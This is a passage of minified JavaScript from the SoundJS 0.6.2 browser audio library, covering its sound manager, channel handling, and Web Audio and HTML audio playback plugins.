t=createjs.SoundJS=createjs.SoundJS||{};t.version="0.6.2",t.buildDate="Thu, 26 Nov 2015 20:44:31 GMT"}(),this.createjs=this.createjs||{},createjs.indexOf=function(t,e){"use strict";for(var n=0,r=t.length;r>n;n++)if(e===t[n])return n;return-1},this.createjs=this.createjs||{},function(){"use strict";createjs.proxy=function(t,e){var n=Array.prototype.slice.call(arguments,2);return function(){return t.apply(e,Array.prototype.slice.call(arguments,0).concat(n))}}}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"BrowserDetect cannot be instantiated"}var e=t.agent=window.navigator.userAgent;t.isWindowPhone=e.indexOf("IEMobile")>-1||e.indexOf("Windows Phone")>-1,t.isFirefox=e.indexOf("Firefox")>-1,t.isOpera=null!=window.opera,t.isChrome=e.indexOf("Chrome")>-1,t.isIOS=(e.indexOf("iPod")>-1||e.indexOf("iPhone")>-1||e.indexOf("iPad")>-1)&&!t.isWindowPhone,t.isAndroid=e.indexOf("Android")>-1&&!t.isWindowPhone,t.isBlackberry=e.indexOf("Blackberry")>-1,createjs.BrowserDetect=t}(),this.createjs=this.createjs||{},function(){"use strict";var t=function(){this.interrupt=null,this.delay=null,this.offset=null,this.loop=null,this.volume=null,this.pan=null,this.startTime=null,this.duration=null},e=t.prototype={},n=t;n.create=function(t){if(t instanceof n||t instanceof Object){var e=new createjs.PlayPropsConfig;return e.set(t),e}throw new Error("Type not recognized.")},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.toString=function(){return"[PlayPropsConfig]"},createjs.PlayPropsConfig=n}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Sound cannot be instantiated"}function e(t,e){this.init(t,e)}var n=t;n.INTERRUPT_ANY="any",n.INTERRUPT_EARLY="early",n.INTERRUPT_LATE="late",n.INTERRUPT_NONE="none",n.PLAY_INITED="playInited",n.PLAY_SUCCEEDED="playSucceeded",n.PLAY_INTERRUPTED="playInterrupted",n.PLAY_FINISHED="playFinished",n.PLAY_FAILED="playFailed",n.SUPPORTED_EXTENSIONS=["mp3","ogg","opus","mpeg","wav","m4a","mp4","aiff","wma","mid"],n.EXTENSION_MAP={m4a:"mp4"},n.FILE_PATTERN=/^(?:(\w+:)\/{2}(\w+(?:\.\w+)*\/?))?([\/.]*?(?:[^?]+)?\/)?((?:[^\/?]+)\.(\w+))(?:\?(\S+)?)?$/,n.defaultInterruptBehavior=n.INTERRUPT_NONE,n.alternateExtensions=[],n.activePlugin=null,n._masterVolume=1,Object.defineProperty(n,"volume",{get:function(){return this._masterVolume},set:function(t){if(null==Number(t))return!1;if(t=Math.max(0,Math.min(1,t)),n._masterVolume=t,!this.activePlugin||!this.activePlugin.setVolume||!this.activePlugin.setVolume(t))for(var e=this._instances,r=0,i=e.length;i>r;r++)e[r].setMasterVolume(t)}}),n._masterMute=!1,Object.defineProperty(n,"muted",{get:function(){return this._masterMute},set:function(t){if(null==t)return!1;if(this._masterMute=t,!this.activePlugin||!this.activePlugin.setMute||!this.activePlugin.setMute(t))for(var e=this._instances,n=0,r=e.length;r>n;n++)e[n].setMasterMute(t);return!0}}),Object.defineProperty(n,"capabilities",{get:function(){return null==n.activePlugin?null:n.activePlugin._capabilities},set:function(t){return!1}}),n._pluginsRegistered=!1,n._lastID=0,n._instances=[],n._idHash={},n._preloadHash={},n._defaultPlayPropsHash={},n.addEventListener=null,n.removeEventListener=null,n.removeAllEventListeners=null,n.dispatchEvent=null,n.hasEventListener=null,n._listeners=null,createjs.EventDispatcher.initialize(n),n.getPreloadHandlers=function(){return{callback:createjs.proxy(n.initLoad,n),types:["sound"],extensions:n.SUPPORTED_EXTENSIONS}},n._handleLoadComplete=function(t){var e=t.target.getItem().src;if(n._preloadHash[e])for(var r=0,i=n._preloadHash[e].length;i>r;r++){var s=n._preloadHash[e][r];if(n._preloadHash[e][r]=!0,n.hasEventListener("fileload"))(t=new createjs.Event("fileload")).src=s.src,t.id=s.id,t.data=s.data,t.sprite=s.sprite,n.dispatchEvent(t)}},n._handleLoadError=function(t){var e=t.target.getItem().src;if(n._preloadHash[e])for(var r=0,i=n._preloadHash[e].length;i>r;r++){var s=n._preloadHash[e][r];if(n._preloadHash[e][r]=!1,n.hasEventListener("fileerror"))(t=new createjs.Event("fileerror")).src=s.src,t.id=s.id,t.data=s.data,t.sprite=s.sprite,n.dispatchEvent(t)}},n._registerPlugin=function(t){return!!t.isSupported()&&(n.activePlugin=new t,!0)},n.registerPlugins=function(t){n._pluginsRegistered=!0;for(var e=0,r=t.length;r>e;e++)if(n._registerPlugin(t[e]))return!0;return!1},n.initializeDefaultPlugins=function(){return null!=n.activePlugin||!n._pluginsRegistered&&!!n.registerPlugins([createjs.WebAudioPlugin,createjs.HTMLAudioPlugin])},n.isReady=function(){return null!=n.activePlugin},n.getCapabilities=function(){return null==n.activePlugin?null:n.activePlugin._capabilities},n.getCapability=function(t){return null==n.activePlugin?null:n.activePlugin._capabilities[t]},n.initLoad=function(t){return n._registerSound(t)},n._registerSound=function(t){if(!n.initializeDefaultPlugins())return!1;var r;if(t.src instanceof Object?(r=n._parseSrc(t.src)).src=t.path+r.src:r=n._parsePath(t.src),null==r)return!1;t.src=r.src,t.type="sound";var i=t.data,s=null;if(null!=i&&(isNaN(i.channels)?isNaN(i)||(s=parseInt(i)):s=parseInt(i.channels),i.audioSprite))for(var a,o=i.audioSprite.length;o--;)a=i.audioSprite[o],n._idHash[a.id]={src:t.src,startTime:parseInt(a.startTime),duration:parseInt(a.duration)},a.defaultPlayProps&&(n._defaultPlayPropsHash[a.id]=createjs.PlayPropsConfig.create(a.defaultPlayProps));null!=t.id&&(n._idHash[t.id]={src:t.src});var c=n.activePlugin.register(t);return e.create(t.src,s),null!=i&&isNaN(i)?t.data.channels=s||e.maxPerChannel():t.data=s||e.maxPerChannel(),c.type&&(t.type=c.type),t.defaultPlayProps&&(n._defaultPlayPropsHash[t.src]=createjs.PlayPropsConfig.create(t.defaultPlayProps)),c},n.registerSound=function(t,e,r,i,s){var a={src:t,id:e,data:r,defaultPlayProps:s};t instanceof Object&&t.src&&(i=e,a=t),(a=createjs.LoadItem.create(a)).path=i,null==i||a.src instanceof Object||(a.src=i+t);var o=n._registerSound(a);if(!o)return!1;if(n._preloadHash[a.src]||(n._preloadHash[a.src]=[]),n._preloadHash[a.src].push(a),1==n._preloadHash[a.src].length)o.on("complete",createjs.proxy(this._handleLoadComplete,this)),o.on("error",createjs.proxy(this._handleLoadError,this)),n.activePlugin.preload(o);else if(1==n._preloadHash[a.src][0])return!0;return a},n.registerSounds=function(t,e){var n=[];t.path&&(e?e+=t.path:e=t.path,t=t.manifest);for(var r=0,i=t.length;i>r;r++)n[r]=createjs.Sound.registerSound(t[r].src,t[r].id,t[r].data,e,t[r].defaultPlayProps);return n},n.removeSound=function(t,r){if(null==n.activePlugin)return!1;var i;if(t instanceof Object&&t.src&&(t=t.src),t instanceof Object?i=n._parseSrc(t):(t=n._getSrcById(t).src,i=n._parsePath(t)),null==i)return!1;for(var s in t=i.src,null!=r&&(t=r+t),n._idHash)n._idHash[s].src==t&&delete n._idHash[s];return e.removeSrc(t),delete n._preloadHash[t],n.activePlugin.removeSound(t),!0},n.removeSounds=function(t,e){var n=[];t.path&&(e?e+=t.path:e=t.path,t=t.manifest);for(var r=0,i=t.length;i>r;r++)n[r]=createjs.Sound.removeSound(t[r].src,e);return n},n.removeAllSounds=function(){n._idHash={},n._preloadHash={},e.removeAll(),n.activePlugin&&n.activePlugin.removeAllSounds()},n.loadComplete=function(t){if(!n.isReady())return!1;var e=n._parsePath(t);return t=e?n._getSrcById(e.src).src:n._getSrcById(t).src,null!=n._preloadHash[t]&&1==n._preloadHash[t][0]},n._parsePath=function(t){"string"!=typeof t&&(t=t.toString());var e=t.match(n.FILE_PATTERN);if(null==e)return!1;for(var r=e[4],i=e[5],s=n.capabilities,a=0;!s[i];)if(i=n.alternateExtensions[a++],a>n.alternateExtensions.length)return null;return{name:r,src:t=t.replace("."+e[5],"."+i),extension:i}},n._parseSrc=function(t){var e={name:void 0,src:void 0,extension:void 0},r=n.capabilities;for(var i in t)if(t.hasOwnProperty(i)&&r[i]){e.src=t[i],e.extension=i;break}if(!e.src)return!1;var s=e.src.lastIndexOf("/");return e.name=-1!=s?e.src.slice(s+1):e.src,e},n.play=function(t,e,r,i,s,a,o,c,u){var l;l=e instanceof Object||e instanceof createjs.PlayPropsConfig?createjs.PlayPropsConfig.create(e):createjs.PlayPropsConfig.create({interrupt:e,delay:r,offset:i,loop:s,volume:a,pan:o,startTime:c,duration:u});var h=n.createInstance(t,l.startTime,l.duration);return n._playInstance(h,l)||h._playFailed(),h},n.createInstance=function(t,r,i){if(!n.initializeDefaultPlugins())return new createjs.DefaultSoundInstance(t,r,i);var s=n._defaultPlayPropsHash[t];t=n._getSrcById(t);var a=n._parsePath(t.src),o=null;return null!=a&&null!=a.src?(e.create(a.src),null==r&&(r=t.startTime),o=n.activePlugin.create(a.src,r,i||t.duration),(s=s||n._defaultPlayPropsHash[a.src])&&o.applyPlayProps(s)):o=new createjs.DefaultSoundInstance(t,r,i),o.uniqueId=n._lastID++,o},n.stop=function(){for(var t=this._instances,e=t.length;e--;)t[e].stop()},n.setVolume=function(t){if(null==Number(t))return!1;if(t=Math.max(0,Math.min(1,t)),n._masterVolume=t,!this.activePlugin||!this.activePlugin.setVolume||!this.activePlugin.setVolume(t))for(var e=this._instances,r=0,i=e.length;i>r;r++)e[r].setMasterVolume(t)},n.getVolume=function(){return this._masterVolume},n.setMute=function(t){if(null==t)return!1;if(this._masterMute=t,!this.activePlugin||!this.activePlugin.setMute||!this.activePlugin.setMute(t))for(var e=this._instances,n=0,r=e.length;r>n;n++)e[n].setMasterMute(t);return!0},n.getMute=function(){return this._masterMute},n.setDefaultPlayProps=function(t,e){t=n._getSrcById(t),n._defaultPlayPropsHash[n._parsePath(t.src).src]=createjs.PlayPropsConfig.create(e)},n.getDefaultPlayProps=function(t){return t=n._getSrcById(t),n._defaultPlayPropsHash[n._parsePath(t.src).src]},n._playInstance=function(t,e){var r=n._defaultPlayPropsHash[t.src]||{};if(null==e.interrupt&&(e.interrupt=r.interrupt||n.defaultInterruptBehavior),null==e.delay&&(e.delay=r.delay||0),null==e.offset&&(e.offset=t.getPosition()),null==e.loop&&(e.loop=t.loop),null==e.volume&&(e.volume=t.volume),null==e.pan&&(e.pan=t.pan),0==e.delay){if(!n._beginPlaying(t,e))return!1}else{var i=setTimeout(function(){n._beginPlaying(t,e)},e.delay);t.delayTimeoutId=i}return this._instances.push(t),!0},n._beginPlaying=function(t,n){if(!e.add(t,n.interrupt))return!1;if(!t._beginPlaying(n)){var r=createjs.indexOf(this._instances,t);return r>-1&&this._instances.splice(r,1),!1}return!0},n._getSrcById=function(t){return n._idHash[t]||{src:t}},n._playFinished=function(t){e.remove(t);var n=createjs.indexOf(this._instances,t);n>-1&&this._instances.splice(n,1)},createjs.Sound=t,e.channels={},e.create=function(t,n){return null==e.get(t)&&(e.channels[t]=new e(t,n),!0)},e.removeSrc=function(t){var n=e.get(t);return null!=n&&(n._removeAll(),delete e.channels[t],!0)},e.removeAll=function(){for(var t in e.channels)e.channels[t]._removeAll();e.channels={}},e.add=function(t,n){var r=e.get(t.src);return null!=r&&r._add(t,n)},e.remove=function(t){var n=e.get(t.src);return null!=n&&(n._remove(t),!0)},e.maxPerChannel=function(){return r.maxDefault},e.get=function(t){return e.channels[t]};var r=e.prototype;r.constructor=e,r.src=null,r.max=null,r.maxDefault=100,r.length=0,r.init=function(t,e){this.src=t,this.max=e||this.maxDefault,-1==this.max&&(this.max=this.maxDefault),this._instances=[]},r._get=function(t){return this._instances[t]},r._add=function(t,e){return!!this._getSlot(e,t)&&(this._instances.push(t),this.length++,!0)},r._remove=function(t){var e=createjs.indexOf(this._instances,t);return-1!=e&&(this._instances.splice(e,1),this.length--,!0)},r._removeAll=function(){for(var t=this.length-1;t>=0;t--)this._instances[t].stop()},r._getSlot=function(e,n){var r,i;if(e!=t.INTERRUPT_NONE&&null==(i=this._get(0)))return!0;for(var s=0,a=this.max;a>s;s++){if(null==(r=this._get(s)))return!0;if(r.playState==t.PLAY_FINISHED||r.playState==t.PLAY_INTERRUPTED||r.playState==t.PLAY_FAILED){i=r;break}e!=t.INTERRUPT_NONE&&(e==t.INTERRUPT_EARLY&&r.getPosition()<i.getPosition()||e==t.INTERRUPT_LATE&&r.getPosition()>i.getPosition())&&(i=r)}return null!=i&&(i._interrupt(),this._remove(i),!0)},r.toString=function(){return"[Sound SoundChannel]"}}(),this.createjs=this.createjs||{},function(){"use strict";var t=function(t,e,n,r){this.EventDispatcher_constructor(),this.src=t,this.uniqueId=-1,this.playState=null,this.delayTimeoutId=null,this._volume=1,Object.defineProperty(this,"volume",{get:this.getVolume,set:this.setVolume}),this._pan=0,Object.defineProperty(this,"pan",{get:this.getPan,set:this.setPan}),this._startTime=Math.max(0,e||0),Object.defineProperty(this,"startTime",{get:this.getStartTime,set:this.setStartTime}),this._duration=Math.max(0,n||0),Object.defineProperty(this,"duration",{get:this.getDuration,set:this.setDuration}),this._playbackResource=null,Object.defineProperty(this,"playbackResource",{get:this.getPlaybackResource,set:this.setPlaybackResource}),!1!==r&&!0!==r&&this.setPlaybackResource(r),this._position=0,Object.defineProperty(this,"position",{get:this.getPosition,set:this.setPosition}),this._loop=0,Object.defineProperty(this,"loop",{get:this.getLoop,set:this.setLoop}),this._muted=!1,Object.defineProperty(this,"muted",{get:this.getMuted,set:this.setMuted}),this._paused=!1,Object.defineProperty(this,"paused",{get:this.getPaused,set:this.setPaused})},e=createjs.extend(t,createjs.EventDispatcher);e.play=function(t,e,n,r,i,s){var a;return a=t instanceof Object||t instanceof createjs.PlayPropsConfig?createjs.PlayPropsConfig.create(t):createjs.PlayPropsConfig.create({interrupt:t,delay:e,offset:n,loop:r,volume:i,pan:s}),this.playState==createjs.Sound.PLAY_SUCCEEDED?(this.applyPlayProps(a),void(this._paused&&this.setPaused(!1))):(this._cleanUp(),createjs.Sound._playInstance(this,a),this)},e.stop=function(){return this._position=0,this._paused=!1,this._handleStop(),this._cleanUp(),this.playState=createjs.Sound.PLAY_FINISHED,this},e.destroy=function(){this._cleanUp(),this.src=null,this.playbackResource=null,this.removeAllEventListeners()},e.applyPlayProps=function(t){return null!=t.offset&&this.setPosition(t.offset),null!=t.loop&&this.setLoop(t.loop),null!=t.volume&&this.setVolume(t.volume),null!=t.pan&&this.setPan(t.pan),null!=t.startTime&&(this.setStartTime(t.startTime),this.setDuration(t.duration)),this},e.toString=function(){return"[AbstractSoundInstance]"},e.getPaused=function(){return this._paused},e.setPaused=function(t){return!0!==t&&!1!==t||this._paused==t||1==t&&this.playState!=createjs.Sound.PLAY_SUCCEEDED?void 0:(this._paused=t,t?this._pause():this._resume(),clearTimeout(this.delayTimeoutId),this)},e.setVolume=function(t){return t==this._volume?this:(this._volume=Math.max(0,Math.min(1,t)),this._muted||this._updateVolume(),this)},e.getVolume=function(){return this._volume},e.setMuted=function(t){return!0===t||!1===t?(this._muted=t,this._updateVolume(),this):void 0},e.getMuted=function(){return this._muted},e.setPan=function(t){return t==this._pan?this:(this._pan=Math.max(-1,Math.min(1,t)),this._updatePan(),this)},e.getPan=function(){return this._pan},e.getPosition=function(){return this._paused||this.playState!=createjs.Sound.PLAY_SUCCEEDED||(this._position=this._calculateCurrentPosition()),this._position},e.setPosition=function(t){return this._position=Math.max(0,t),this.playState==createjs.Sound.PLAY_SUCCEEDED&&this._updatePosition(),this},e.getStartTime=function(){return this._startTime},e.setStartTime=function(t){return t==this._startTime?this:(this._startTime=Math.max(0,t||0),this._updateStartTime(),this)},e.getDuration=function(){return this._duration},e.setDuration=function(t){return t==this._duration?this:(this._duration=Math.max(0,t||0),this._updateDuration(),this)},e.setPlaybackResource=function(t){return this._playbackResource=t,0==this._duration&&this._setDurationFromSource(),this},e.getPlaybackResource=function(){return this._playbackResource},e.getLoop=function(){return this._loop},e.setLoop=function(t){null!=this._playbackResource&&(0!=this._loop&&0==t?this._removeLooping(t):0==this._loop&&0!=t&&this._addLooping(t)),this._loop=t},e._sendEvent=function(t){var e=new createjs.Event(t);this.dispatchEvent(e)},e._cleanUp=function(){clearTimeout(this.delayTimeoutId),this._handleCleanUp(),this._paused=!1,createjs.Sound._playFinished(this)},e._interrupt=function(){this._cleanUp(),this.playState=createjs.Sound.PLAY_INTERRUPTED,this._sendEvent("interrupted")},e._beginPlaying=function(t){return this.setPosition(t.offset),this.setLoop(t.loop),this.setVolume(t.volume),this.setPan(t.pan),null!=t.startTime&&(this.setStartTime(t.startTime),this.setDuration(t.duration)),null!=this._playbackResource&&this._position<this._duration?(this._paused=!1,this._handleSoundReady(),this.playState=createjs.Sound.PLAY_SUCCEEDED,this._sendEvent("succeeded"),!0):(this._playFailed(),!1)},e._playFailed=function(){this._cleanUp(),this.playState=createjs.Sound.PLAY_FAILED,this._sendEvent("failed")},e._handleSoundComplete=function(t){return this._position=0,0!=this._loop?(this._loop--,this._handleLoop(),void this._sendEvent("loop")):(this._cleanUp(),this.playState=createjs.Sound.PLAY_FINISHED,void this._sendEvent("complete"))},e._handleSoundReady=function(){},e._updateVolume=function(){},e._updatePan=function(){},e._updateStartTime=function(){},e._updateDuration=function(){},e._setDurationFromSource=function(){},e._calculateCurrentPosition=function(){},e._updatePosition=function(){},e._removeLooping=function(t){},e._addLooping=function(t){},e._pause=function(){},e._resume=function(){},e._handleStop=function(){},e._handleCleanUp=function(){},e._handleLoop=function(){},createjs.AbstractSoundInstance=createjs.promote(t,"EventDispatcher"),createjs.DefaultSoundInstance=createjs.AbstractSoundInstance}(),this.createjs=this.createjs||{},function(){"use strict";var t=function(){this._capabilities=null,this._loaders={},this._audioSources={},this._soundInstances={},this._volume=1,this._loaderClass,this._soundInstanceClass},e=t.prototype;t._capabilities=null,t.isSupported=function(){return!0},e.register=function(t){var e=this._loaders[t.src];return e&&!e.canceled?this._loaders[t.src]:(this._audioSources[t.src]=!0,this._soundInstances[t.src]=[],(e=new this._loaderClass(t)).on("complete",this._handlePreloadComplete,this),this._loaders[t.src]=e,e)},e.preload=function(t){t.on("error",this._handlePreloadError,this),t.load()},e.isPreloadStarted=function(t){return null!=this._audioSources[t]},e.isPreloadComplete=function(t){return!(null==this._audioSources[t]||1==this._audioSources[t])},e.removeSound=function(t){if(this._soundInstances[t]){for(var e=this._soundInstances[t].length;e--;){this._soundInstances[t][e].destroy()}delete this._soundInstances[t],delete this._audioSources[t],this._loaders[t]&&this._loaders[t].destroy(),delete this._loaders[t]}},e.removeAllSounds=function(){for(var t in this._audioSources)this.removeSound(t)},e.create=function(t,e,n){this.isPreloadStarted(t)||this.preload(this.register(t));var r=new this._soundInstanceClass(t,e,n,this._audioSources[t]);return this._soundInstances[t].push(r),r},e.setVolume=function(t){return this._volume=t,this._updateVolume(),!0},e.getVolume=function(){return this._volume},e.setMute=function(t){return this._updateVolume(),!0},e.toString=function(){return"[AbstractPlugin]"},e._handlePreloadComplete=function(t){var e=t.target.getItem().src;this._audioSources[e]=t.result;for(var n=0,r=this._soundInstances[e].length;r>n;n++){this._soundInstances[e][n].setPlaybackResource(this._audioSources[e])}},e._handlePreloadError=function(t){},e._updateVolume=function(){},createjs.AbstractPlugin=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.SOUND)}var e=createjs.extend(t,createjs.AbstractLoader);t.context=null,e.toString=function(){return"[WebAudioLoader]"},e._createRequest=function(){this._request=new createjs.XHRRequest(this._item,!1),this._request.setResponseType("arraybuffer")},e._sendComplete=function(e){t.context.decodeAudioData(this._rawResult,createjs.proxy(this._handleAudioDecoded,this),createjs.proxy(this._sendError,this))},e._handleAudioDecoded=function(t){this._result=t,this.AbstractLoader__sendComplete()},createjs.WebAudioLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,r,i){this.AbstractSoundInstance_constructor(t,e,r,i),this.gainNode=n.context.createGain(),this.panNode=n.context.createPanner(),this.panNode.panningModel=n._panningModel,this.panNode.connect(this.gainNode),this._updatePan(),this.sourceNode=null,this._soundCompleteTimeout=null,this._sourceNodeNext=null,this._playbackStartTime=0,this._endedHandler=createjs.proxy(this._handleSoundComplete,this)}var e=createjs.extend(t,createjs.AbstractSoundInstance),n=t;n.context=null,n._scratchBuffer=null,n.destinationNode=null,n._panningModel="equalpower",e.destroy=function(){this.AbstractSoundInstance_destroy(),this.panNode.disconnect(0),this.panNode=null,this.gainNode.disconnect(0),this.gainNode=null},e.toString=function(){return"[WebAudioSoundInstance]"},e._updatePan=function(){this.panNode.setPosition(this._pan,0,-.5)},e._removeLooping=function(t){this._sourceNodeNext=this._cleanUpAudioNode(this._sourceNodeNext)},e._addLooping=function(t){this.playState==createjs.Sound.PLAY_SUCCEEDED&&(this._sourceNodeNext=this._createAndPlayAudioNode(this._playbackStartTime,0))},e._setDurationFromSource=function(){this._duration=1e3*this.playbackResource.duration},e._handleCleanUp=function(){this.sourceNode&&this.playState==createjs.Sound.PLAY_SUCCEEDED&&(this.sourceNode=this._cleanUpAudioNode(this.sourceNode),this._sourceNodeNext=this._cleanUpAudioNode(this._sourceNodeNext)),0!=this.gainNode.numberOfOutputs&&this.gainNode.disconnect(0),clearTimeout(this._soundCompleteTimeout),this._playbackStartTime=0},e._cleanUpAudioNode=function(t){if(t){t.stop(0),t.disconnect(0);try{t.buffer=n._scratchBuffer}catch(t){}t=null}return t},e._handleSoundReady=function(t){this.gainNode.connect(n.destinationNode);var e=.001*this._duration,r=.001*this._position;r>e&&(r=e),this.sourceNode=this._createAndPlayAudioNode(n.context.currentTime-e,r),this._playbackStartTime=this.sourceNode.startTime-r,this._soundCompleteTimeout=setTimeout(this._endedHandler,1e3*(e-r)),0!=this._loop&&(this._sourceNodeNext=this._createAndPlayAudioNode(this._playbackStartTime,0))},e._createAndPlayAudioNode=function(t,e){var r=n.context.createBufferSource();r.buffer=this.playbackResource,r.connect(this.panNode);var i=.001*this._duration;return r.startTime=t+i,r.start(r.startTime,e+.001*this._startTime,i-e),r},e._pause=function(){this._position=1e3*(n.context.currentTime-this._playbackStartTime),this.sourceNode=this._cleanUpAudioNode(this.sourceNode),this._sourceNodeNext=this._cleanUpAudioNode(this._sourceNodeNext),0!=this.gainNode.numberOfOutputs&&this.gainNode.disconnect(0),clearTimeout(this._soundCompleteTimeout)},e._resume=function(){this._handleSoundReady()},e._updateVolume=function(){var t=this._muted?0:this._volume;t!=this.gainNode.gain.value&&(this.gainNode.gain.value=t)},e._calculateCurrentPosition=function(){return 1e3*(n.context.currentTime-this._playbackStartTime)},e._updatePosition=function(){this.sourceNode=this._cleanUpAudioNode(this.sourceNode),this._sourceNodeNext=this._cleanUpAudioNode(this._sourceNodeNext),clearTimeout(this._soundCompleteTimeout),this._paused||this._handleSoundReady()},e._handleLoop=function(){this._cleanUpAudioNode(this.sourceNode),this.sourceNode=this._sourceNodeNext,this._playbackStartTime=this.sourceNode.startTime,this._sourceNodeNext=this._createAndPlayAudioNode(this._playbackStartTime,0),this._soundCompleteTimeout=setTimeout(this._endedHandler,this._duration)},e._updateDuration=function(){this.playState==createjs.Sound.PLAY_SUCCEEDED&&(this._pause(),this._resume())},createjs.WebAudioSoundInstance=createjs.promote(t,"AbstractSoundInstance")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.AbstractPlugin_constructor(),this._panningModel=n._panningModel,this.context=n.context,this.dynamicsCompressorNode=this.context.createDynamicsCompressor(),this.dynamicsCompressorNode.connect(this.context.destination),this.gainNode=this.context.createGain(),this.gainNode.connect(this.dynamicsCompressorNode),createjs.WebAudioSoundInstance.destinationNode=this.gainNode,this._capabilities=n._capabilities,this._loaderClass=createjs.WebAudioLoader,this._soundInstanceClass=createjs.WebAudioSoundInstance,this._addPropsToClasses()}var e=createjs.extend(t,createjs.AbstractPlugin),n=t;n._capabilities=null,n._panningModel="equalpower",n.context=null,n._scratchBuffer=null,n._unlocked=!1,n.isSupported=function(){var t=createjs.BrowserDetect.isIOS||createjs.BrowserDetect.isAndroid||createjs.BrowserDetect.isBlackberry;return!("file:"==location.protocol&&!t&&!this._isFileXHRSupported())&&(n._generateCapabilities(),null!=n.context)},n.playEmptySound=function(){if(null!=n.context){var t=n.context.createBufferSource();t.buffer=n._scratchBuffer,t.connect(n.context.destination),t.start(0,0,0)}},n._isFileXHRSupported=function(){var t=!0,e=new XMLHttpRequest;try{e.open("GET","WebAudioPluginTest.fail",!1)}catch(e){return t=!1}e.onerror=function(){t=!1},e.onload=function(){t=404==this.status||200==this.status||0==this.status&&""!=this.response};try{e.send()}catch(e){t=!1}return t},n._generateCapabilities=function(){if(null==n._capabilities){var t=document.createElement("audio");if(null==t.canPlayType)return null;if(null==n.context)if(window.AudioContext)n.context=new AudioContext;else{if(!window.webkitAudioContext)return null;n.context=new webkitAudioContext}null==n._scratchBuffer&&(n._scratchBuffer=n.context.createBuffer(1,1,22050)),n._compatibilitySetUp(),"ontouchstart"in window&&"running"!=n.context.state&&(n._unlock(),document.addEventListener("mousedown",n._unlock,!0),document.addEventListener("touchend",n._unlock,!0)),n._capabilities={panning:!0,volume:!0,tracks:-1};for(var e=createjs.Sound.SUPPORTED_EXTENSIONS,r=createjs.Sound.EXTENSION_MAP,i=0,s=e.length;s>i;i++){var a=e[i],o=r[a]||a;n._capabilities[a]="no"!=t.canPlayType("audio/"+a)&&""!=t.canPlayType("audio/"+a)||"no"!=t.canPlayType("audio/"+o)&&""!=t.canPlayType("audio/"+o)}n.context.destination.numberOfChannels<2&&(n._capabilities.panning=!1)}},n._compatibilitySetUp=function(){if(n._panningModel="equalpower",!n.context.createGain){n.context.createGain=n.context.createGainNode;var t=n.context.createBufferSource();t.__proto__.start=t.__proto__.noteGrainOn,t.__proto__.stop=t.__proto__.noteOff,n._panningModel=0}},n._unlock=function(){n._unlocked||(n.playEmptySound(),"running"==n.context.state&&(document.removeEventListener("mousedown",n._unlock,!0),document.removeEventListener("touchend",n._unlock,!0),n._unlocked=!0))},e.toString=function(){return"[WebAudioPlugin]"},e._addPropsToClasses=function(){var t=this._soundInstanceClass;t.context=this.context,t._scratchBuffer=n._scratchBuffer,t.destinationNode=this.gainNode,t._panningModel=this._panningModel,this._loaderClass.context=this.context},e._updateVolume=function(){var t=createjs.Sound._masterMute?0:this._volume;t!=this.gainNode.gain.value&&(this.gainNode.gain.value=t)},createjs.WebAudioPlugin=createjs.promote(t,"AbstractPlugin")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"HTMLAudioTagPool cannot be instantiated"}function e(t){this._tags=[]}var n=t;n._tags={},n._tagPool=new e,n._tagUsed={},n.get=function(t){var e=n._tags[t];return null==e?(e=n._tags[t]=n._tagPool.get()).src=t:n._tagUsed[t]?(e=n._tagPool.get()).src=t:n._tagUsed[t]=!0,e},n.set=function(t,e){e==n._tags[t]?n._tagUsed[t]=!1:n._tagPool.set(e)},n.remove=function(t){var e=n._tags[t];return null!=e&&(n._tagPool.set(e),delete n._tags[t],delete n._tagUsed[t],!0)},n.getDuration=function(t){var e=n._tags[t];return null!=e&&e.duration?1e3*e.duration:0},createjs.HTMLAudioTagPool=t;var r=e.prototype;r.constructor=e,r.get=function(){var t;return null==(t=0==this._tags.length?this._createTag():this._tags.pop()).parentNode&&document.body.appendChild(t),t},r.set=function(t){-1==createjs.indexOf(this._tags,t)&&(this._tags.src=null,this._tags.push(t))},r.toString=function(){return"[TagPool]"},r._createTag=function(){var t=document.createElement("audio");return t.autoplay=!1,t.preload="none",t}}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r){this.AbstractSoundInstance_constructor(t,e,n,r),this._audioSpriteStopTime=null,this._delayTimeoutId=null,this._endedHandler=createjs.proxy(this._handleSoundComplete,this),this._readyHandler=createjs.proxy(this._handleTagReady,this),this._stalledHandler=createjs.proxy(this._playFailed,this),this._audioSpriteEndHandler=createjs.proxy(this._handleAudioSpriteLoop,this),this._loopHandler=createjs.proxy(this._handleSoundComplete,this),n?this._audioSpriteStopTime=.001*(e+n):this._duration=createjs.HTMLAudioTagPool.getDuration(this.src)}var e=createjs.extend(t,createjs.AbstractSoundInstance);e.setMasterVolume=function(t){this._updateVolume()},e.setMasterMute=function(t){this._updateVolume()},e.toString=function(){return"[HTMLAudioSoundInstance]"},e._removeLooping=function(){null!=this._playbackResource&&(this._playbackResource.loop=!1,this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1))},e._addLooping=function(){null==this._playbackResource||this._audioSpriteStopTime||(this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1),this._playbackResource.loop=!0)},e._handleCleanUp=function(){var t=this._playbackResource;if(null!=t){t.pause(),t.loop=!1,t.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_ENDED,this._endedHandler,!1),t.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_READY,this._readyHandler,!1),t.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_STALLED,this._stalledHandler,!1),t.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1),t.removeEventListener(createjs.HTMLAudioPlugin._TIME_UPDATE,this._audioSpriteEndHandler,!1);try{t.currentTime=this._startTime}catch(t){}createjs.HTMLAudioTagPool.set(this.src,t),this._playbackResource=null}},e._beginPlaying=function(t){return this._playbackResource=createjs.HTMLAudioTagPool.get(this.src),this.AbstractSoundInstance__beginPlaying(t)},e._handleSoundReady=function(t){if(4!==this._playbackResource.readyState){var e=this._playbackResource;return 